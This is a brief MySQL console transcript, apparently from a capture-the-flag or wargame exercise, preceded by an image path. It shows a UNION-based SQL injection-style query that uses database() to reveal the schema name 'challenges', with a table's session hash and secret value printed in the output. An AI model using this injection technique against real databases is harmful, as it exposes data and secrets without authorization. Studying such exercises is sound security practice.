 mysql> select * from h6shp732pp where id = 1 union select database(), 1, 2, 2;
+------------+----------------------------------+--------------------------+------+
| id         | sessid                           | secret_N1D9              | tryy |
+------------+----------------------------------+--------------------------+------+
| 1          | f82e0b0c45c7babe84db897066335590 | nqaRpnu1bfgQ8nNfsr5H607y |    0 |
| challenges | 1                                | 2                        |    2 |
+------------+----------------------------------+--------------------------+------+
2 rows in set (0.01 sec)